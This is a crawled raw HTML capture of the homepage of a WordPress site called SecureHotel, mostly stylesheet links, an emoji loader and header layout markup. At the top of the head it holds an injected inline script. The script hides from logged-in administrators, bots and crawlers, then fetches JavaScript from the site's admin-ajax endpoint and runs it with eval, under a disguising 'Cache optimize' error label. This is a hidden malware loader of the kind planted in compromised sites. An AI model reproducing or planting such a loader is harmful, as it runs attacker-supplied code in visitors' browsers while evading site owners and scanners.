

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://securehotel.us/
body_size: 30196
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://securehotel.us/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>SecureHotel &#8211; A specialized Muir Analytics Threat Report</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/securehotel.us\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='cf7ic_style-css' href='https://securehotel.us/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mp-theme-css' href='https://securehotel.us/wp-content/plugins/memberpress/css/ui/theme.css?ver=1.12.11' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://securehotel.us/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://securehotel.us/wp-content/plugins/embed-any-document/css/embed-public.min.css?ver=2.7.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://securehotel.us/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://securehotel.us/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://securehotel.us/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://securehotel.us/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://securehotel.us/wp-content/themes/securehotel/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://securehotel.us/wp-content/themes/securehotel/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://securehotel.us/wp-content/themes/securehotel/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Poppins-css' href='https://fonts.googleapis.com/css?family=Poppins%3A200%2C300%2C400%2C400i%2C500%2C600%2C700%2C800%2C900&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Nunito-css' href='https://fonts.googleapis.com/css?family=Nunito%3A300%2C400%2C600%2C700%2C800%2C900&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://securehotel.us/wp-content/themes/securehotel/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://securehotel.us/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769539777' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://securehotel.us/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://securehotel.us/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1769539778' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://securehotel.us/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://securehotel.us/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://securehotel.us/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://securehotel.us/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769539777' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://securehotel.us/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://securehotel.us/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://securehotel.us/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2982-css' href='https://securehotel.us/wp-content/uploads/elementor/css/post-2982.css?ver=1769539778' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2997-css' href='https://securehotel.us/wp-content/uploads/elementor/css/post-2997.css?ver=1769539778' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3067-css' href='https://securehotel.us/wp-content/uploads/elementor/css/post-3067.css?ver=1769539778' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://securehotel.us/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742233059' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunito-css' href='https://securehotel.us/wp-content/uploads/elementor/google-fonts/css/nunito.css?ver=1742233064' type='text/css' media='all' />
<script type="text/javascript" src="https://securehotel.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://securehotel.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://securehotel.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://securehotel.us/wp-json/wp/v2/pages/1309" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://securehotel.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://securehotel.us/" />
<link rel='shortlink' href='https://securehotel.us/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://securehotel.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecurehotel.us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://securehotel.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsecurehotel.us%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://securehotel.us/wp-content/uploads/2019/10/cropped-logo-secure-32x32.png" sizes="32x32" />
<link rel="icon" href="https://securehotel.us/wp-content/uploads/2019/10/cropped-logo-secure-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://securehotel.us/wp-content/uploads/2019/10/cropped-logo-secure-180x180.png" />
<meta name="msapplication-TileImage" content="https://securehotel.us/wp-content/uploads/2019/10/cropped-logo-secure-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.main_headii a.nav-link.js-scroll-trigger {
    color: black;
}

.main_headii a.nav-link.js-scroll-trigger:hover {
    color: #e32f2f;
}
.main_headii li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-2985.nav-item {
    border-right: 3px solid #808080;
}

.main_headii li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-2986.nav-item {
    border-right: 3px solid #808080;
}

.main_headii li.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-2987.nav-item {
    border-right: 3px solid #808080;
}

.main_headii a.nav-link.js-scroll-trigger {
    line-height: 0px;
}		</style>
		<style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #848484;}body .popup-search-close:after, body .search-close:after { border-color: #848484;}body .popup-search-close:before, body .search-close:before { border-color: #848484;}</style></head>
<body class="home wp-singular page-template-default page page-id-1309 wp-custom-logo wp-theme-securehotel securehotel elementor-default elementor-kit-2982">
		<div data-elementor-type="header" data-elementor-id="2997" class="elementor elementor-2997 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ad9172c elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ad9172c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6eefe10" data-id="6eefe10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-716e4ef elementor-widget elementor-widget-image" data-id="716e4ef" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://securehotel.us/">
							<img width="185" height="33" src="https://securehotel.us/wp-content/uploads/2024/08/logo-secure.png.png" class="attachment-full size-full wp-image-3001" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d70ee10" data-id="d70ee10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b57390 elementor-nav-menu__align-end main_headii elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2b57390" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
